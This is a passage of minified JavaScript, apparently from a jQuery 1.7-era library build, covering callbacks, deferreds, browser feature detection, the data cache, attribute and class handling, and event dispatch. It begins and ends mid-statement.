k.call(y(e),a)}):(e.call(f,c),e=null));if(e)for(;i<m;i++)e(f[i],a,k?c.call(f[i],i,e(f[i],a)):c,h);b=1}return b?f:l?e.call(f):m?e(f[0],a):d},now:function(){return(new Date).getTime()},uaMatch:function(f){f=f.toLowerCase();f=ra.exec(f)||xa.exec(f)||ea.exec(f)||0>f.indexOf("compatible")&&Bc.exec(f)||[];return{browser:f[1]||"",version:f[2]||"0"}},sub:function(){function f(e,a){return new f.fn.init(e,a)}y.extend(!0,f,this);f.superclass=this;f.fn=f.prototype=this();f.fn.constructor=f;f.sub=this.sub;f.fn.init=function(a,c){c&&c instanceof y&&!(c instanceof f)&&(c=f(c));return y.fn.init.call(this,a,c,e)};f.fn.init.prototype=f.fn;var e=f(A);return f},browser:{}});y.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(f,e){Fb["[object "+e+"]"]=e.toLowerCase()});lb=y.uaMatch(Fc);lb.browser&&(y.browser[lb.browser]=!0,y.browser.version=lb.version);y.browser.webkit&&(y.browser.safari=!0);R.test("\u00a0")&&(T=/^[\s\xA0]+/,O=/[\s\xA0]+$/);Y=y(A);A.addEventListener?sa=function(){A.removeEventListener("DOMContentLoaded",sa,!1);y.ready()}:A.attachEvent&&(sa=function(){"complete"===A.readyState&&(A.detachEvent("onreadystatechange",sa),y.ready())});i=y;var Gb={};i.Callbacks=function(f){var e;if(f){if(!(e=Gb[f])){e=f;var a=Gb[e]={},c,b;e=e.split(/\s+/);c=0;for(b=e.length;c<b;c++)a[e[c]]=!0;e=a}}else e={};var f=e,d=[],h=[],k,l,m,j,n,q,s=function(e){var a,c,b,h;a=0;for(c=e.length;a<c;a++)b=e[a],h=i.type(b),"array"===h?s(b):"function"===h&&(!f.unique||!r.has(b))&&d.push(b)},J=function(e,a){a=a||[];k=!f.memory||[e,a];m=l=!0;q=j||0;j=0;for(n=d.length;d&&q<n;q++)if(!1===d[q].apply(e,a)&&f.stopOnFalse){k=!0;break}m=!1;d&&(f.once?!0===k?r.disable():d=[]:h&&h.length&&(k=h.shift(),r.fireWith(k[0],k[1])))},r={add:function(){if(d){var e=d.length;s(arguments);m?n=d.length:k&&!0!==k&&(j=e,J(k[0],k[1]))}return this},remove:function(){if(d)for(var e=arguments,a=0,c=e.length;a<c;a++)for(var b=0;b<d.length&&!(e[a]===d[b]&&(m&&b<=n&&(n--,b<=q&&q--),d.splice(b--,1),f.unique));b++);return this},has:function(e){if(d)for(var f=0,a=d.length;f<a;f++)if(e===d[f])return!0;return!1},empty:function(){d=[];return this},disable:function(){d=h=k=g;return this},disabled:function(){return!d},lock:function(){h=g;(!k||!0===k)&&r.disable();return this},locked:function(){return!h},fireWith:function(e,a){h&&(m?f.once||h.push([e,a]):(!f.once||!k)&&J(e,a));return this},fire:function(){r.fireWith(this,arguments);return this},fired:function(){return!!l}};return r};var mb=[].slice;i.extend({Deferred:function(f){var e=i.Callbacks("once memory"),a=i.Callbacks("once memory"),c=i.Callbacks("memory"),b="pending",d={resolve:e,reject:a,notify:c},h={done:e.add,fail:a.add,progress:c.add,state:function(){return b},isResolved:e.fired,isRejected:a.fired,then:function(e,f,a){g.done(e).fail(f).progress(a);return this},always:function(){g.done.apply(g,arguments).fail.apply(g,arguments);return this},pipe:function(e,f,a){return i.Deferred(function(c){i.each({done:[e,"resolve"],fail:[f,"reject"],progress:[a,"notify"]},function(e,f){var a=f[0],b=f[1],d;i.isFunction(a)?g[e](function(){(d=a.apply(this,arguments))&&i.isFunction(d.promise)?d.promise().then(c.resolve,c.reject,c.notify):c[b+"With"](this===g?c:this,[d])}):g[e](c[b])})}).promise()},promise:function(e){if(null==e)e=h;else for(var f in h)e[f]=h[f];return e}},g=h.promise({}),k;for(k in d)g[k]=d[k].fire,g[k+"With"]=d[k].fireWith;g.done(function(){b="resolved"},a.disable,c.lock).fail(function(){b="rejected"},e.disable,c.lock);f&&f.call(g,g);return g},when:function(f){function e(e){return function(f){h[e]=1<arguments.length?mb.call(arguments,0):f;k.notifyWith(l,h)}}function a(e){return function(f){c[e]=1<arguments.length?mb.call(arguments,0):f;--g||k.resolveWith(k,c)}}var c=mb.call(arguments,0),b=0,d=c.length,h=Array(d),g=d,k=1>=d&&f&&i.isFunction(f.promise)?f:i.Deferred(),l=k.promise();if(1<d){for(;b<d;b++)c[b]&&c[b].promise&&i.isFunction(c[b].promise)?c[b].promise().then(a(b),k.reject,e(b)):--g;g||k.resolveWith(k,c)}else k!==f&&k.resolveWith(k,d?[f]:[]);return l}});var Hb=i,Ib;var Z,ca,ya,ta,Ia,da,aa,la,ma,Ja,za,L=A.createElement("div");L.setAttribute("className","t");L.innerHTML="   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>";ca=L.getElementsByTagName("*");ya=L.getElementsByTagName("a")[0];if(!ca||!ca.length||!ya)Ib={};else{ta=A.createElement("select");Ia=ta.appendChild(A.createElement("option"));da=L.getElementsByTagName("input")[0];Z={leadingWhitespace:3===L.firstChild.nodeType,tbody:!L.getElementsByTagName("tbody").length,htmlSerialize:!!L.getElementsByTagName("link").length,style:/top/.test(ya.getAttribute("style")),hrefNormalized:"/a"===ya.getAttribute("href"),opacity:/^0.55/.test(ya.style.opacity),cssFloat:!!ya.style.cssFloat,checkOn:"on"===da.value,optSelected:Ia.selected,getSetAttribute:"t"!==L.className,enctype:!!A.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==A.createElement("nav").cloneNode(!0).outerHTML,submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,pixelMargin:!0};i.boxModel=Z.boxModel="CSS1Compat"===A.compatMode;da.checked=!0;Z.noCloneChecked=da.cloneNode(!0).checked;ta.disabled=!0;Z.optDisabled=!Ia.disabled;try{delete L.test}catch(ob){Z.deleteExpando=!1}!L.addEventListener&&L.attachEvent&&L.fireEvent&&(L.attachEvent("onclick",function(){Z.noCloneEvent=!1}),L.cloneNode(!0).fireEvent("onclick"));da=A.createElement("input");da.value="t";da.setAttribute("type","radio");Z.radioValue="t"===da.value;da.setAttribute("checked","checked");da.setAttribute("name","t");L.appendChild(da);aa=A.createDocumentFragment();aa.appendChild(L.lastChild);Z.checkClone=aa.cloneNode(!0).cloneNode(!0).lastChild.checked;Z.appendChecked=da.checked;aa.removeChild(da);aa.appendChild(L);if(L.attachEvent)for(Ja in{submit:1,change:1,focusin:1})ma="on"+Ja,(za=ma in L)||(L.setAttribute(ma,"return;"),za="function"==typeof L[ma]),Z[Ja+"Bubbles"]=za;aa.removeChild(L);aa=ta=Ia=L=da=null;i(function(){var f,e,a,c,d,h,g=A.getElementsByTagName("body")[0];!g||(f=A.createElement("div"),f.style.cssText="padding:0;margin:0;border:0;visibility:hidden;width:0;height:0;position:static;top:0;margin-top:1px",g.insertBefore(f,g.firstChild),L=A.createElement("div"),f.appendChild(L),L.innerHTML="<table><tr><td style='padding:0;margin:0;border:0;display:none'></td><td>t</td></tr></table>",la=L.getElementsByTagName("td"),za=0===la[0].offsetHeight,la[0].style.display="",la[1].style.display="none",Z.reliableHiddenOffsets=za&&0===la[0].offsetHeight,b.getComputedStyle&&(L.innerHTML="",h=A.createElement("div"),h.style.width="0",h.style.marginRight="0",L.style.width="2px",L.appendChild(h),Z.reliableMarginRight=0===(parseInt((b.getComputedStyle(h,null)||{marginRight:0}).marginRight,10)||0)),"undefined"!=typeof L.style.zoom&&(L.innerHTML="",L.style.width=L.style.padding="1px",L.style.border=0,L.style.overflow="hidden",L.style.display="inline",L.style.zoom=1,Z.inlineBlockNeedsLayout=3===L.offsetWidth,L.style.display="block",L.style.overflow="visible",L.innerHTML="<div style='width:5px;'></div>",Z.shrinkWrapBlocks=3!==L.offsetWidth),L.style.cssText="position:absolute;top:0;left:0;width:1px;height:1px;padding:0;margin:0;border:0;visibility:hidden;",L.innerHTML="<div style='position:absolute;top:0;left:0;width:1px;height:1px;padding:0;margin:0;border:5px solid #000;display:block;'><div style='padding:0;margin:0;border:0;display:block;overflow:hidden;'></div></div><table style='position:absolute;top:0;left:0;width:1px;height:1px;padding:0;margin:0;border:5px solid #000;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>",e=L.firstChild,a=e.firstChild,c=e.nextSibling.firstChild.firstChild,d={doesNotAddBorder:5!==a.offsetTop,doesAddBorderForTableAndCells:5===c.offsetTop},a.style.position="fixed",a.style.top="20px",d.fixedPosition=20===a.offsetTop||15===a.offsetTop,a.style.position=a.style.top="",e.style.overflow="hidden",e.style.position="relative",d.subtractsBorderForOverflowNotVisible=-5===a.offsetTop,d.doesNotIncludeMarginInBodyOffset=1!==g.offsetTop,b.getComputedStyle&&(L.style.marginTop="1%",Z.pixelMargin="1%"!==(b.getComputedStyle(L,null)||{marginTop:0}).marginTop),"undefined"!=typeof f.style.zoom&&(f.style.zoom=1),g.removeChild(f),L=null,i.extend(Z,d))});Ib=Z}Hb.support=Ib;var N=/^(?:\{.*\}|\[.*\])$/,$c=/([A-Z])/g;i.extend({cache:{},uuid:0,expando:"jQuery"+(i.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(f){f=f.nodeType?i.cache[f[i.expando]]:f[i.expando];return!!f&&!H(f)},data:function(f,e,a,c){if(i.acceptData(f)){var b,d;b=i.expando;var h="string"==typeof e,k=f.nodeType,l=k?i.cache:f,m=k?f[b]:f[b]&&b,j="events"===e;if(m&&l[m]&&(j||c||l[m].data)||!(h&&a===g)){m||(k?f[b]=m=++i.uuid:m=b);l[m]||(l[m]={},k||(l[m].toJSON=i.noop));if("object"==typeof e||"function"==typeof e)c?l[m]=i.extend(l[m],e):l[m].data=i.extend(l[m].data,e);f=b=l[m];c||(b.data||(b.data={}),b=b.data);a!==g&&(b[i.camelCase(e)]=a);if(j&&!b[e])return f.events;h?(d=b[e],null==d&&(d=b[i.camelCase(e)])):d=b;return d}}},removeData:function(f,e,a){if(i.acceptData(f)){var c,b,d,h=i.expando,g=f.nodeType,k=g?i.cache:f,l=g?f[h]:h;if(k[l]){if(e&&(c=a?k[l]:k[l].data)){i.isArray(e)||(e in c?e=[e]:(e=i.camelCase(e),e in c?e=[e]:e=e.split(" ")));b=0;for(d=e.length;b<d;b++)delete c[e[b]];if(!(a?H:i.isEmptyObject)(c))return}if(!a&&(delete k[l].data,!H(k[l])))return;i.support.deleteExpando||!k.setInterval?delete k[l]:k[l]=null;g&&(i.support.deleteExpando?delete f[h]:f.removeAttribute?f.removeAttribute(h):f[h]=null)}}},_data:function(f,e,a){return i.data(f,e,a,!0)},acceptData:function(f){if(f.nodeName){var e=i.noData[f.nodeName.toLowerCase()];if(e)return!0!==e&&f.getAttribute("classid")===e}return!0}});i.fn.extend({data:function(f,e){var a,c,b,d,h,k=this[0],l=0,m=null;if(f===g){if(this.length&&(m=i.data(k),1===k.nodeType&&!i._data(k,"parsedAttrs"))){b=k.attributes;for(h=b.length;l<h;l++)d=b[l].name,0===d.indexOf("data-")&&(d=i.camelCase(d.substring(5)),Q(k,d,m[d]));i._data(k,"parsedAttrs",!0)}return m}if("object"==typeof f)return this.each(function(){i.data(this,f)});a=f.split(".",2);a[1]=a[1]?"."+a[1]:"";c=a[1]+"!";return i.access(this,function(e){if(e===g)return m=this.triggerHandler("getData"+c,[a[0]]),m===g&&k&&(m=i.data(k,f),m=Q(k,f,m)),m===g&&a[1]?this.data(a[0]):m;a[1]=e;this.each(function(){var b=i(this);b.triggerHandler("setData"+c,a);i.data(this,f,e);b.triggerHandler("changeData"+c,a)})},null,e,1<arguments.length,null,!1)},removeData:function(f){return this.each(function(){i.removeData(this,f)})}});i.extend({_mark:function(f,e){f&&(e=(e||"fx")+"mark",i._data(f,e,(i._data(f,e)||0)+1))},_unmark:function(f,e,a){!0!==f&&(a=e,e=f,f=!1);if(e){var a=a||"fx",c=a+"mark";(f=f?0:(i._data(e,c)||1)-1)?i._data(e,c,f):(i.removeData(e,c,!0),B(e,a,"mark"))}},queue:function(f,e,a){var c;if(f)return e=(e||"fx")+"queue",c=i._data(f,e),a&&(!c||i.isArray(a)?c=i._data(f,e,i.makeArray(a)):c.push(a)),c||[]},dequeue:function(f,e){var e=e||"fx",a=i.queue(f,e),c=a.shift(),b={};"inprogress"===c&&(c=a.shift());c&&("fx"===e&&a.unshift("inprogress"),i._data(f,e+".run",b),c.call(f,function(){i.dequeue(f,e)},b));a.length||(i.removeData(f,e+"queue "+e+".run",!0),B(f,e,"queue"))}});i.fn.extend({queue:function(f,e){var a=2;"string"!=typeof f&&(e=f,f="fx",a--);return arguments.length<a?i.queue(this[0],f):e===g?this:this.each(function(){var a=i.queue(this,f,e);"fx"===f&&"inprogress"!==a[0]&&i.dequeue(this,f)})},dequeue:function(f){return this.each(function(){i.dequeue(this,f)})},delay:function(f,e){f=i.fx?i.fx.speeds[f]||f:f;return this.queue(e||"fx",function(e,a){var c=setTimeout(e,f);a.stop=function(){clearTimeout(c)}})},clearQueue:function(f){return this.queue(f||"fx",[])},promise:function(f,e){function a(){--h||c.resolveWith(b,[b])}"string"!=typeof f&&(e=f,f=g);for(var f=f||"fx",c=i.Deferred(),b=this,d=b.length,h=1,k=f+"defer",l=f+"queue",m=f+"mark",j;d--;)if(j=i.data(b[d],k,g,!0)||(i.data(b[d],l,g,!0)||i.data(b[d],m,g,!0))&&i.data(b[d],k,i.Callbacks("once memory"),!0))h++,j.add(a);a();return c.promise(e)}});var Yb=/[\n\t\r]/g,kb=/\s+/,Zb=/\r/g,pb=/^(?:button|input)$/i,Gc=/^(?:button|input|object|select|textarea)$/i,Hc=/^a(?:rea)?$/i,$b=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,ac=i.support.getSetAttribute,na,Jb,oa;i.fn.extend({attr:function(f,e){return i.access(this,i.attr,f,e,1<arguments.length)},removeAttr:function(f){return this.each(function(){i.removeAttr(this,f)})},prop:function(f,e){return i.access(this,i.prop,f,e,1<arguments.length)},removeProp:function(f){f=i.propFix[f]||f;return this.each(function(){try{this[f]=g,delete this[f]}catch(e){}})},addClass:function(f){var e,a,c,b,d,h,g;if(i.isFunction(f))return this.each(function(e){i(this).addClass(f.call(this,e,this.className))});if(f&&"string"==typeof f){e=f.split(kb);a=0;for(c=this.length;a<c;a++)if(b=this[a],1===b.nodeType)if(!b.className&&1===e.length)b.className=f;else{d=" "+b.className+" ";h=0;for(g=e.length;h<g;h++)~d.indexOf(" "+e[h]+" ")||(d+=e[h]+" ");b.className=i.trim(d)}}return this},removeClass:function(f){var e,a,c,b,d,h,k;if(i.isFunction(f))return this.each(function(e){i(this).removeClass(f.call(this,e,this.className))});if(f&&"string"==typeof f||f===g){e=(f||"").split(kb);a=0;for(c=this.length;a<c;a++)if(b=this[a],1===b.nodeType&&b.className)if(f){d=(" "+b.className+" ").replace(Yb," ");h=0;for(k=e.length;h<k;h++)d=d.replace(" "+e[h]+" "," ");b.className=i.trim(d)}else b.className=""}return this},toggleClass:function(f,e){var a=typeof f,c="boolean"==typeof e;return i.isFunction(f)?this.each(function(a){i(this).toggleClass(f.call(this,a,this.className,e),e)}):this.each(function(){if("string"===a)for(var b,d=0,h=i(this),g=e,k=f.split(kb);b=k[d++];)g=c?g:!h.hasClass(b),h[g?"addClass":"removeClass"](b);else if("undefined"===a||"boolean"===a)this.className&&i._data(this,"__className__",this.className),this.className=this.className||!1===f?"":i._data(this,"__className__")||""})},hasClass:function(f){for(var f=" "+f+" ",e=0,a=this.length;e<a;e++)if(1===this[e].nodeType&&-1<(" "+this[e].className+" ").replace(Yb," ").indexOf(f))return!0;return!1},val:function(f){var e,a,c,b=this[0];if(arguments.length)return c=i.isFunction(f),this.each(function(a){var b=i(this),d;if(1===this.nodeType&&(c?d=f.call(this,a,b.val()):d=f,null==d?d="":"number"==typeof d?d+="":i.isArray(d)&&(d=i.map(d,function(e){return null==e?"":e+""})),e=i.valHooks[this.type]||i.valHooks[this.nodeName.toLowerCase()],!e||!("set"in e)||e.set(this,d,"value")===g))this.value=d});if(b){if((e=i.valHooks[b.type]||i.valHooks[b.nodeName.toLowerCase()])&&"get"in e&&(a=e.get(b,"value"))!==g)return a;a=b.value;return"string"==typeof a?a.replace(Zb,""):null==a?"":a}}});i.extend({valHooks:{option:{get:function(f){var e=f.attributes.value;return!e||e.specified?f.value:f.text}},select:{get:function(f){var e,a,c=f.selectedIndex,b=[],d=f.options,h="select-one"===f.type;if(0>c)return null;f=h?c:0;for(a=h?c+1:d.length;f<a;f++)if(e=d[f],e.selected&&(i.support.optDisabled?!e.disabled:null===e.getAttribute("disabled"))&&(!e.parentNode.disabled||!i.nodeName(e.parentNode,"optgroup"))){e=i(e).val();if(h)return e;b.push(e)}return h&&!b.length&&d.length?i(d[c]).val():b},set:function(f,e){var a=i.makeArray(e);i(f).find("option").each(function(){this.selected=0<=i.inArray(i(this).val(),a)});a.length||(f.selectedIndex=-1);return a}}},attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(f,e,a,c){var b,d,h=f.nodeType;if(f&&3!==h&&8!==h&&2!==h){if(c&&e in i.attrFn)return i(f)[e](a);if("undefined"==typeof f.getAttribute)return i.prop(f,e,a);(c=1!==h||!i.isXMLDoc(f))&&(e=e.toLowerCase(),d=i.attrHooks[e]||($b.test(e)?Jb:na));if(a!==g){if(null===a){i.removeAttr(f,e);return}if(d&&"set"in d&&c&&(b=d.set(f,a,e))!==g)return b;f.setAttribute(e,""+a);return a}if(d&&"get"in d&&c&&null!==(b=d.get(f,e)))return b;b=f.getAttribute(e);return null===b?g:b}},removeAttr:function(f,e){var a,c,b,d,h,g=0;if(e&&1===f.nodeType){c=e.toLowerCase().split(kb);for(d=c.length;g<d;g++)(b=c[g])&&(a=i.propFix[b]||b,h=$b.test(b),h||i.attr(f,b,""),f.removeAttribute(ac?b:a),h&&a in f&&(f[a]=!1))}},attrHooks:{type:{set:function(f,e){if(pb.test(f.nodeName)&&f.parentNode)i.error("type property can't be changed");else if(!i.support.radioValue&&"radio"===e&&i.nodeName(f,"input")){var a=f.value;f.setAttribute("type",e);a&&(f.value=a);return e}}},value:{get:function(f,e){return na&&i.nodeName(f,"button")?na.get(f,e):e in f?f.value:null},set:function(f,e,a){if(na&&i.nodeName(f,"button"))return na.set(f,e,a);f.value=e}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(f,e,a){var c,b,d;d=f.nodeType;if(f&&3!==d&&8!==d&&2!==d)return(d=1!==d||!i.isXMLDoc(f))&&(e=i.propFix[e]||e,b=i.propHooks[e]),a!==g?b&&"set"in b&&(c=b.set(f,a,e))!==g?c:f[e]=a:b&&"get"in b&&null!==(c=b.get(f,e))?c:f[e]},propHooks:{tabIndex:{get:function(f){var e=f.getAttributeNode("tabindex");return e&&e.specified?parseInt(e.value,10):Gc.test(f.nodeName)||Hc.test(f.nodeName)&&f.href?0:g}}}});i.attrHooks.tabindex=i.propHooks.tabIndex;Jb={get:function(f,e){var a,c=i.prop(f,e);return!0===c||"boolean"!=typeof c&&(a=f.getAttributeNode(e))&&!1!==a.nodeValue?e.toLowerCase():g},set:function(f,e,a){var c;!1===e?i.removeAttr(f,a):(c=i.propFix[a]||a,c in f&&(f[c]=!0),f.setAttribute(a,a.toLowerCase()));return a}};ac||(oa={name:!0,id:!0,coords:!0},na=i.valHooks.button={get:function(f,e){var a;return(a=f.getAttributeNode(e))&&(oa[e]?""!==a.nodeValue:a.specified)?a.nodeValue:g},set:function(f,e,a){var c=f.getAttributeNode(a);c||(c=A.createAttribute(a),f.setAttributeNode(c));return c.nodeValue=e+""}},i.attrHooks.tabindex.set=na.set,i.each(["width","height"],function(f,e){i.attrHooks[e]=i.extend(i.attrHooks[e],{set:function(f,a){if(""===a)return f.setAttribute(e,"auto"),a}})}),i.attrHooks.contenteditable={get:na.get,set:function(f,e,a){""===e&&(e="false");na.set(f,e,a)}});i.support.hrefNormalized||i.each(["href","src","width","height"],function(f,e){i.attrHooks[e]=i.extend(i.attrHooks[e],{get:function(f){f=f.getAttribute(e,2);return null===f?g:f}})});i.support.style||(i.attrHooks.style={get:function(f){return f.style.cssText.toLowerCase()||g},set:function(f,e){return f.style.cssText=""+e}});i.support.optSelected||(i.propHooks.selected=i.extend(i.propHooks.selected,{get:function(f){f=f.parentNode;f&&(f.selectedIndex,f.parentNode&&f.parentNode.selectedIndex);return null}}));i.support.enctype||(i.propFix.enctype="encoding");i.support.checkOn||i.each(["radio","checkbox"],function(){i.valHooks[this]={get:function(f){return null===f.getAttribute("value")?"on":f.value}}});i.each(["radio","checkbox"],function(){i.valHooks[this]=i.extend(i.valHooks[this],{set:function(f,e){if(i.isArray(e))return f.checked=0<=i.inArray(i(f).val(),e)}})});var qb=/^(?:textarea|input|select)$/i,Kb=/^([^\.]*)?(?:\.(.+))?$/,Lb=/(?:^|\s)hover(\.\S+)?\b/,bc=/^key/,Ic=/^(?:mouse|contextmenu)|click/,cc=/^(?:focusinfocus|focusoutblur)$/,Jc=/^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,dc=function(f){(f=Jc.exec(f))&&(f[1]=(f[1]||"").toLowerCase(),f[3]=f[3]&&RegExp("(?:^|\\s)"+f[3]+"(?:\\s|$)"));return f},ec=function(f){return i.event.special.hover?f:f.replace(Lb,"mouseenter$1 mouseleave$1")};i.event={add:function(f,e,a,c,b){var d,h,k,l,m,j,n,q,s;if(!(3===f.nodeType||8===f.nodeType||!e||!a||!(d=i._data(f)))){a.handler&&(n=a,a=n.handler,b=n.selector);a.guid||(a.guid=i.guid++);(k=d.events)||(d.events=k={});(h=d.handle)||(d.handle=h=function(e){return"undefined"!=typeof i&&(!e||i.event.triggered!==e.type)?i.event.dispatch.apply(h.elem,arguments):g},h.elem=f);e=i.trim(ec(e)).split(" ");for(d=0;d<e.length;d++){l=Kb.exec(e[d])||[];m=l[1];j=(l[2]||"").split(".").sort();s=i.event.special[m]||{};m=(b?s.delegateType:s.bindType)||m;s=i.event.special[m]||{};l=i.extend({type:m,origType:l[1],data:c,handler:a,guid:a.guid,selector:b,quick:b&&dc(b),namespace:j.join(".")},n);q=k[m];if(!q&&(q=k[m]=[],q.delegateCount=0,!s.setup||!1===s.setup.call(f,c,j,h)))f.addEventListener?f.addEventListener(m,h,!1):f.attachEvent&&f.attachEvent("on"+m,h);s.add&&(s.add.call(f,l),l.handler.guid||(l.handler.guid=a.guid));b?q.splice(q.delegateCount++,0,l):q.push(l);i.event.global[m]=!0}f=null}},global:{},remove:function(f,e,a,c,b){var d=i.hasData(f)&&i._data(f),h,g,k,l,m,j,n,q,s,J,r;if(d&&(n=d.events)){e=i.trim(ec(e||"")).split(" ");for(h=0;h<e.length;h++)if(g=Kb.exec(e[h])||[],k=l=g[1],g=g[2],k){q=i.event.special[k]||{};k=(c?q.delegateType:q.bindType)||k;J=n[k]||[];m=J.length;g=g?RegExp("(^|\\.)"+g.split(".").sort().join("\\.(?:.*\\.)?")+"(\\.|$)"):null;for(j=0;j<J.length;j++)r=J[j],(b||l===r.origType)&&(!a||a.guid===r.guid)&&(!g||g.test(r.namespace))&&(!c||c===r.selector||"**"===c&&r.selector)&&(J.splice(j--,1),r.selector&&J.delegateCount--,q.remove&&q.remove.call(f,r));0===J.length&&m!==J.length&&((!q.teardown||!1===q.teardown.call(f,g))&&i.removeEvent(f,k,d.handle),delete n[k])}else for(k in n)i.event.remove(f,k+e[h],a,c,!0);i.isEmptyObject(n)&&(s=d.handle,s&&(s.elem=null),i.removeData(f,["events","handle"],!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(f,e,a,c){if(!a||3!==a.nodeType&&8!==a.nodeType){var d=f.type||f,h=[],k,l,m,j,n,q;if(!cc.test(d+i.event.triggered)&&(0<=d.indexOf("!")&&(d=d.slice(0,-1),k=!0),0<=d.indexOf(".")&&(h=d.split("."),d=h.shift(),h.sort()),a&&!i.event.customEvent[d]||i.event.global[d]))if(f="object"==typeof f?f[i.expando]?f:new i.Event(d,f):new i.Event(d),f.type=d,f.isTrigger=!0,f.exclusive=k,f.namespace=h.join("."),f.namespace_re=f.namespace?RegExp("(^|\\.)"+h.join("\\.(?:.*\\.)?")+"(\\.|$)"):null,k=0>d.indexOf(":")?"on"+d:"",a){if(f.result=g,f.target||(f.target=a),e=null!=e?i.makeArray(e):[],e.unshift(f),j=i.event.special[d]||{},!(j.trigger&&!1===j.trigger.apply(a,e))){q=[[a,j.bindType||d]];if(!c&&!j.noBubble&&!i.isWindow(a)){l=j.delegateType||d;h=cc.test(l+d)?a:a.parentNode;for(m=null;h;h=h.parentNode)q.push([h,l]),m=h;m&&m===a.ownerDocument&&q.push([m.defaultView||m.parentWindow||b,l])}for(l=0;l<q.length&&!f.isPropagationStopped();l++)h=q[l][0],f.type=q[l][1],(n=(i._data(h,"events")||{})[f.type]&&i._data(h,"handle"))&&n.apply(h,e),(n=k&&h[k])&&i.acceptData(h)&&!1===n.apply(h,e)&&f.preventDefault();f.type=d;!c&&!f.isDefaultPrevented()&&(!j._default||!1===j._default.apply(a.ownerDocument,e))&&("click"!==d||!i.nodeName(a,"a"))&&i.acceptData(a)&&k&&a[d]&&("focus"!==d&&"blur"!==d||0!==f.target.offsetWidth)&&!i.isWindow(a)&&(m=a[k],m&&(a[k]=null),i.event.triggered=d,a[d](),i.event.triggered=g,m&&(a[k]=m));return f.result}}else for(l in a=i.cache,a)a[l].events&&a[l].events[d]&&i.event.trigger(f,e,a[l].handle.elem,!0)}},dispatch:function(f){var f=i.event.fix(f||b.event),e=(i._data(this,"events")||{})[f.type]||[],a=e.delegateCount,c=[].slice.call(arguments,0),d=!f.exclusive&&!f.namespace,h=i.event.special[f.type]||{},k=[],l,m,j,n,q,s,J;c[0]=f;f.delegateTarget=this;if(!h.preDispatch||!1!==h.preDispatch.call(this,f)){if(a&&(!f.button||"click"!==f.type)){j=i(this);j.context=this.ownerDocument||this;for(m=f.target;m!=this;m=m.parentNode||this)if(!0!==m.disabled){q={};s=[];j[0]=m;for(l=0;l<a;l++){n=e[l];J=n.selector;if(q[J]===g){var r=q,w=J,u;if(n.quick){u=n.quick;var W=m.attributes||{};u=(!u[1]||m.nodeName.toLowerCase()===u[1])&&(!u[2]||(W.id||{}).value===u[2])&&(!u[3]||u[3].test((W["class"]||{}).value))}else u=j.is(J);r[w]=u}q[J]&&s.push(n)}s.length&&k.push({elem:m,matches:s})}}e.length>a&&k.push({elem:this,matches:e.slice(a)});for(l=0;l<k.length&&!f.isPropagationStopped();l++){a=k[l];f.currentTarget=a.elem;for(e=0;e<a.matches.length&&!f.isImmediatePropagationStopped();e++)if(n=a.matches[e],d||!f.namespace&&!n.namespace||f.namespace_re&&f.namespace_re.test(n.namespace))f.data=n.data,f.handleObj=n,n=((i.event.special[n.origType]||{}).handle||n.handler).apply(a.elem,c),n!==g&&(f.result=n,!1===n&&(f.preventDefault(),f.stopPropagation()))}h.postDispatch&&h.postDispatch.call(this,f);return f.result}},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(f,e){null==f.which&&(f.which=null!=e.charCode?e.charCode:e.keyCode);return f}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(f,e){var a,c,b,d=e.button,h=e.fromElement;null==f.pageX&&null!=e.clientX&&(a=f.target.ownerDocument||A,c=a.documentElement,b=a.body,f.pageX=e.clientX+(c&&c.scrollLeft||b&&b.scrollLeft||0)-(c&&c.clientLeft||b&&b.clientLeft||0),f.pageY=e.clientY+(c&&c.scrollTop||b&&b.scrollTop||0)-(c&&c.clientTop||b&&b.clientTop||0));!f.relatedTarget&&h&&(f.relatedTarget=h===f.target?e.toElement:h);!f.which&&d!==g&&(f.which=d&1?1:d&2?3:d&4?2:0);return f}},fix:function(f){if(f[i.expando])return f;var e,a,c=f,b=i.event.fixHooks[f.type]||{},d=b.props?this.props.concat(b.props):this.props,f=i.Event(c);for(e=d.length;e;)a=d[--e],f[a]=c[a];f.target||(f.target=c.srcElement||A);3===f.target.nodeType&&(f.target=f.target.parentNode);f.metaKey===g&&(f.metaKey=f.ctrlKey);return b.filter?b.filter(f,c):f},special:{ready:{setup:i.bindReady},load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(f,e,a){i.isWindow(this)&&(this.onbeforeunload=a)},teardown:function(f,e){this.onbeforeunload===e&&(this.onbeforeunload=null)}}},simulate:function(f,e,a,c){f=i.extend(new i.Event,a,{type:f,isSimulated:!0,originalEvent:{}});c?i.event.trigger(f,null,e):i.event.dispatch.call(e,f);f.isDefaultPrevented()&&a.preventDefault()}};i.event.handle=i.event.dispatch;i.removeEvent=A.removeEventListener?function(f,e,a){f.removeEventListener&&f.removeEventListener(e,a,!1)}:function(f,e,a){f.detachEvent&&f.detachEvent("on"+e,a)};i.Event=function(f,e){if(!(this instanceof i.Event))return new 